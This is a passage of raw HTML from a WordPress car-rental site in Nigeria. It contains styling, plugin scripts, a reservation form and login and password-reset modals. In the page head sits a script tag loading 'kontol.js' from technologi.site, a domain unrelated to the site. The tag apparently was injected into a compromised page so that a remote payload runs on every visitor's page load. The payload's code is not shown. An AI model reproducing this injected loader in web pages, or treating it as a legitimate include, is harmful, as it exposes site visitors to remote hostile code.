                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    background-color: #9dadb5;
                    border-color: #9dadb5;
                }

                .btn-invers-colors:hover {
                    color: #9dadb5 !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    color: #223559;
                }

                .btn-invers-colors:hover {
                    background-color: #223559 !important;
                    border-color: #223559 !important;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                .autoroyal-testimonials-holder .material-icons,
                .nav-classic .nav-link.active,
                .nav-classic .nav-link:hover,
                .nav .nav-item.icon-bg-circle i, 
                .nav .nav-item.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_4 i,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    color: #81d742;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    background-color: #81d742;
                }

                .chosen-container-single .chosen-single:hover, 
                .chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single { 
                    color: #81d742 !important;
                }

                .nav-classic .nav-link.active {
                    border-bottom-color: #81d742;
                }

                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a {
                    border-left-color: #81d742;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    background-color: #edf7f0;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    color: #edf7f0;
                }

                .nav-classic .nav-link {
                    border-bottom-color: #edf7f0;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare svg { 
                    fill: #0c6489;
                }

                .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
                    background-color: #0c6489;
                }

                .autoroyal-car-check-availability-alt a,
                .autoroyal-car-check-availability-alt a:hover .fa {
                    color: #0c6489;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg { 
                    fill: #0b8891;
                }

                
/*# sourceURL=autoroyal-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fantasy-themes-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C600i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fantasy-themes-google-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://fleetpartners.ng/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fleetpartners.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://fleetpartners.ng/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://fleetpartners.ng/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-custom-style-shape-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-shape-inline-css' type='text/css'>


                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_1 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_2 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_3 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i, 
                .nav .nav-item.icon-bg-shape_4 i {
                    background-image: url('[data-uri]') !important;
                }

                
/*# sourceURL=autoroyal-custom-style-shape-inline-css */
</style>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wdm_jq_validate-js-extra">
/* <![CDATA[ */
var wdm_ua_obj_l10n = {"req":"This field is required.","eml":"Please enter a valid email address.","url":"Please enter a valid URL.","num":"Please enter a valid number.","min":"Please enter a value greater than or equal to 0"};
//# sourceURL=wdm_jq_validate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-jquery-validate.js?ver=6.9" id="wdm_jq_validate-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-validate.js?ver=6.9" id="wdm_jq_valid-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBtaLm0k5mgu3_wjSLr9e_26JeW3fL19NU&amp;libraries=places&amp;v=3&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-datepicker.min.js?ver=3.3.7" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/owl-carousel.min.js?ver=2.2.1" id="owl-carousel.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/select2.min.js?ver=4.0.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.form.js?ver=1.0.2" id="form-js"></script>
<script type="text/javascript" id="autoroyal_public_js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"any_make_label":"Any","any_model_label":"Select a make","currency_symbol":"\u20a6","measurement_text":"km","url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","remove_testimonial":"Remove Testimonial","img_author":"Author Image","company_url":"Company URL","company":"Company","position":"Position","testimonial_author":"Testimonial Author","testimonial":"Testimonial"};
//# sourceURL=autoroyal_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2" id="autoroyal_public_js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fleetpartners.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.fancybox.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769743551","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://fleetpartners.ng/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fleetpartners.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://fleetpartners.ng/lead/wandawonry/" />
<link rel='shortlink' href='https://fleetpartners.ng/?p=7046' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
<meta name="msapplication-TileImage" content="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
		<style type="text/css" id="wp-custom-css">
			.top-navigation {
background-color: #377220;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><link rel='stylesheet' id='wdm_auction_front_end_styling-css' href='https://fleetpartners.ng/wp-content/plugins/ultimate-auction/css/ua-front-end.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular lead-template-default single single-lead postid-7046 wp-theme-autoroyal theme-autoroyal autoroyal woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

	<div id="big-search-holder" class="modal-container search-modal">
		<div class="modal-content">
			<div class="pos-vertical-center clearfix">
				<div class="col-md-12 text-center">
					<form class="search-form" method="get" id="searchform" action="https://fleetpartners.ng/">
						<div class="input-with-icon">
							<i class="fa fa-search" aria-hidden="true"></i>
							<input type="text" id="big-search-box" name="s" placeholder="Enter search term...">
						</div>
					</form>
				</div>
			</div>
			<div class="close-big-search-holder"></div>
		</div><!--end of modal-content-->
	</div>

	<div class="modal fade bd-example-modal-xl" id="quick-view-block" tabindex="-1" role="dialog" aria-labelledby="quickviewLabel">
		<div class="modal-dialog modal-xl" role="document">
    		<div class="modal-content">

		    	<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></a>

		    	<div class="quick-view-block-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-inner">

		    		
					
		    	</div>
		    </div>
	    </div>
	</div>

	
	
	<!-- Reservation car modal -->
	<div class="modal fade bd-example-modal-xl" id="reservation-modal" tabindex="-1" role="dialog" aria-labelledby="reservationLabel">

		<div class="modal-dialog modal-xl" role="document">
    
    		<div class="modal-content">

		    	<div class="check-availability-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-header">

					<h4><i class="fa fa-check"></i> Car reservation form</h4>
					<button type="button" data-dismiss="modal" class="close no-background"><i class="fa fa-close"></i></button>

				</div>

		    	<div class="cs-modal-inner">

		    		<!-- form -->
		          	<form id="place_car_reservation" class="reservation-form clearfix" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post" autocomplete="off">

		          		
		          		<ul class="nav nav-tabs row" role="tablist">
						  	<li class="nav-item col-md-4">
						    	<a class="nav-link active show" href="#order_details" role="tab" data-toggle="tab">
						    		<i>1.</i>
						    		<span>Select Reservation Details</span>
						    		Order Details					    		</a>
						  	</li>
						  								<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#rent_extra_options" role="tab" data-toggle="tab">
						    		<i>2.</i>
						    		<span>Rent Extra Options</span>
						    		Extra Options					    		</a>
						  	</li>
						  							  	<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#contact_info" role="tab" data-toggle="tab">
						    		<i>3.</i>
						    		<span>Your Contact Details</span>
						    		Contact information					    		</a>
						  	</li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">

						  	<div role="tabpanel" class="tab-pane in active show" id="order_details">

						  		<div class="row">
					                
					                <div class="col-sm-6 col-lg-2">
					                  	<div class="car-preview">
						                    <div class="image"></div>
						                    <input type="hidden" id="reserv-car-id" name="reserv-car-id" value="">
					                  	</div>
					                </div>
					                <div class="col-sm-6 col-lg-10">
					                	<div class="reserv-header">
											<h3 class="reserv-title"></h3>
											<ul class="reserv-subtitle"></ul>
										</div>
					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pac mb-3">
					                    	<label>Pick-up location </label>
					                    	<select id="rezerve-pickup-place" name="rezerve-pickup-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
												<label>Pick-up date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-pickup-date" placeholder="Choose a date" class="daySelect" id="curentDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-pickup-time" placeholder="12:00 AM" id="curentHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					                <div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pace mb-3">
					                    	<label>Return location </label>
					                    	<select id="rezerve-dropoff-place" name="rezerve-dropoff-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
					                  			<label>Return date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-dropoff-date" placeholder="Choose a date" class="daySelect" id="dropDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-dropoff-time" placeholder="12:00 AM" id="dropHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-md-12">

					            		<hr class="separator">

					            	</div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					            		<div class="form-group">
						                  	<label>Prices </label>
						                  	<ul id="rent-price-table" class="list-unstyled">
						                  	</ul>
					                  	</div>

					                  </div>

					                  <div class="col-sm-6 col-lg-6">

					                  	<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b id="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b id="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b id="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b id="daysN">30 days</b></span>
						                      	<input type="hidden" id="reserv-car-days" name="reserv-car-days" value="">
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b id="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                      	<input type="hidden" class="reserv-car-price-day" name="reserv-car-price-day" value="">
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b id="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                      	<input type="hidden" id="reserv-car-price-total" name="reserv-car-price-total" value="">
						                      	<input type="hidden" id="reserv-car-price-extras" name="reserv-car-price-extras" value="">
						                    </li>
					                  	</ul>

				                  	</div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-next-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>

						  								<div role="tabpanel" class="tab-pane" id="rent_extra_options">
							  	
							  	<div class="row">

							  		<div class="col-md-12">

							  			<div class="row">
					                
							                <div class="col-sm-6 col-lg-2">
							                  	<div class="car-preview">
								                    <div class="image"></div>
							                  	</div>
							                </div>
							                <div class="col-sm-6 col-lg-10">
							                	<div class="reserv-header">
													<h3 class="reserv-title"></h3>
													<ul class="reserv-subtitle"></ul>
												</div>
							                </div>

							            </div>

							        </div>

							        <div class="col-md-6">

							        	<h5 class="extra_options_heading">Rental Details</h5>

							  			<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b class="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up location:</span>
						                      	<span class="pull-right">
						                        	<b class="pickLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Drop location:</span>
						                      	<span class="pull-right">
						                        	<b class="dropLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b class="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b class="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b class="daysN">30 days</b></span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b class="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b class="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                    </li>
					                  	</ul>

							  		</div>

							  		<div class="col-md-6">

							  			<div class="row">

							  				<div class="col-md-12">

								  				<h5 class="extra_options_heading">Choose Extra Options</h5>

								  			</div>

								  			
								  			<input type="hidden" id="extras-currency-symbol" value="&#8358;">

							  				
											<div class="col-md-12">

							                  	<div id="extra-option-251" class="form-group extra-option-group">

								                    <label class="extra-option-label">Trip Insurance</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[251][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline251" data-price="5000" data-id="251" data-type="per_day" data-select-type="multiple" data-name="Trip Insurance">
													    <label class="custom-control-label" for="customControlInline251">&#8358;5000</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[251][multiselect]" class="extra-options-multiple-selections" data-id="251" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
											<div class="col-md-12">

							                  	<div id="extra-option-252" class="form-group extra-option-group">

								                    <label class="extra-option-label">Child car seat</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[252][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline252" data-price="1500" data-id="252" data-type="per_day" data-select-type="multiple" data-name="Child car seat">
													    <label class="custom-control-label" for="customControlInline252">&#8358;1500</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[252][multiselect]" class="extra-options-multiple-selections" data-id="252" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
							            </div>

							        </div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-extras-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>
						  	
						  	<div role="tabpanel" class="tab-pane" id="contact_info">
							  	
							  	<div class="row">
					                
					                <div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>Full name</label>
						                    <input id="reserve-name" name="reserve-name" type="text" class="form-control" placeholder="Your first and last name">
					                  	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                    <div class="form-group">
					                     	<label>Phone number</label>
					                      	<input id="reserve-phone" type="tel" name="reserve-phone" class="form-control" placeholder="+123 456 7890">
					                    </div>
					                </div>
					                <div class="col-sm-6 col-lg-6">
				                    	<div class="form-group">
				                      		<label>Age</label>
				                      		<input id="reserve-age" name="reserve-age" type="age" name="age" class="form-control" placeholder="21">
				                    	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>E-mail address</label>
						                    <input id="reserve-email" name="reserve-email" type="email" class="form-control" placeholder="youremail@address.com" required>
					                  	</div>
					                </div>

					                <div class="form-group col-sm-12 col-lg-12">
					                  	<label>Additional notes and comments</label>
					                  	<textarea name="rent-notes" id="rent-notes" class="form-control" placeholder="Please write down all your questions or concerns and we’ll get back with an answer at the earliest convenience"></textarea>
					                </div>

					                <div class="col-sm-12 col-lg-12">

					                	<div id="reservation-modal-response">

								    		<h5 class="heading">Reservation submitted. Thank you!</h5>

										</div>

					                  	<a id="submit-reservation" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Reserve The Car <i class="fa fa-angle-right"></i></a>

					                  </div>

					                   <div class="col-sm-12 col-lg-12 mt-3">

					                  	<p class="small-text">By clicking &quot;Reserve The Car&quot;, I consent to be contacted by the dealer renting this vehicle at any telephone number I provide, including, without limitation, communications sent via text message to my cell phone or communications sent using an autodialer or prerecorded message. This acknowledgement constitutes my written consent to receive such communications.</p>

					                </div>

					                <div id="car-price-sets"></div>

					                <input type="hidden" name="action" value="autoroyal_ajax_place_reservation">
									<input type="hidden" id="autoroyal_ajax_place_reservation_nonce" name="autoroyal_ajax_place_reservation_nonce" value="f6e60fa370" /><input type="hidden" name="_wp_http_referer" value="/lead/wandawonry/" />
								</div>

						  	</div>

						</div>
		          	</form>
					
		    	</div>
		    </div>
	    </div>
	</div>
  	<!-- /.Reservation car modal -->
  	
	
	<div id="favorite-mask" class="favorite-mask"></div>
	<div id="rent-select-price-mask" class="rent-select-price-mask"></div>
		<div id="favorite-controller" class="favorite-panel">

		
	    <div class="favorite-panel-header">
	        <i class="close"></i>
	        <h4 class="title">Favorites</h4>
	        <div class="favorite-separator"></div>
	    </div>
	    
        <div id="favorite-vehicles-basket">
        	<div class="row">

        		        		
        	</div>
        </div>

	</div>
	
	<div id="pageloader">

    	<div class="preloader-wrapper">

	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	
	  	</div>

	</div>
	
	<!-- Login / Register -->
	<div id="overlay">
	    <div id="modal">
	    	<div id="modal-inner">

		        <a href="#" class="close"><i class="fa fa-close"></i></a>
		        
		        <div id="login">
			        
			        <h4>Log in</h4>
					<p>Don&#039;t have an account? <a class="autoroyal-registration" href="#">Create your account,</a> it takes less than a minute.</p>
					<div class="clear"></div>

					<div id="autoroyal_account_login_errors"></div>
					
					<form id="autoroyal_login_form" class="autoroyal_form" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">

						<fieldset>

							<label for="autoroyal_user_login">Username</label>
							<input name="autoroyal_user_login" class="autoroyal_user_login required form-control" type="text">

							<label for="autoroyal_user_pass">Password</label>
							<input name="autoroyal_user_pass" id="autoroyal_user_pass" class="required form-control" type="password" >

							<div class="clear"></div>

							<input type="hidden" name="action" value="autoroyal_ajax_login">
							<input type="hidden" id="autoroyal_ajax_login_nonce" name="autoroyal_ajax_login_nonce" value="50c2e30e1b" /><input type="hidden" name="_wp_http_referer" value="/lead/wandawonry/" />
							<button class="btn" id="autoroyal_login_submit" type="submit" value="Login">
								Login<i id="login-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</button>

						</fieldset>

					</form>
				
					<!--
						wsl_render_auth_widget
						WordPress Social Login 2.3.3.
						http://wordpress.org/plugins/wordpress-social-login/
					-->

					
					<!-- wsl_render_auth_widget -->

					<p class="autoroyal-margin-bottom-0"><small><a class="autoroyal-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			    
			    </div>
		        
		        <div id="register">
						
					<h4>Create an account</h4>
					
					
						<p>Registration has been disabled.</p>

					
		        </div>

		        <div id="lost-password">
					
					<h4 class="">Lost Password?</h4>
					<p>Enter your email address and we&#039;ll send you a new password. If remembered password go back to <a class="autoroyal-back-login" href="#">login</a>.</p>

					<div id="autoroyal_account_reset_errors"></div>

					<form id="lostpasswordform" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">
	            		<label for="user_login">Email
	            			<input type="text" name="user_login" id="user_login" class="form-control">

	            			<input type="hidden" name="action" value="autoroyal_reset_password">
							<input type="hidden" id="autoroyal_reset_password_nonce" name="autoroyal_reset_password_nonce" value="8f750fb42d" /><input type="hidden" name="_wp_http_referer" value="/lead/wandawonry/" />
							<a href="#" id="autoroyal_reset_submit" class="btn">
								Get New Password<i id="reset-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</a>

			        	</label>
			       	</form>

		       	</div>
	        </div>
	    </div>
	</div>
	<!-- End Login / Register -->

	<div class="single-add-to-compare">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
					<div class="single-add-to-compare-left">
						<span class="autoroyal-title h5"></span>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
										<a href="https://fleetpartners.ng/compare/" class="compare-fixed-link pull-right heading-font">Compare</a>
									</div>
			</div>
		</div>
	</div>

	<div id="page" class="site">

		<header id="masthead" class="site-header animated ">

			
			<div class="top-navigation d-none d-lg-block py-2">

				<div class="container">

					<div class="row">

						<div class="col-lg-8">

							
							<div class="d-inline-block text-white mr-4">
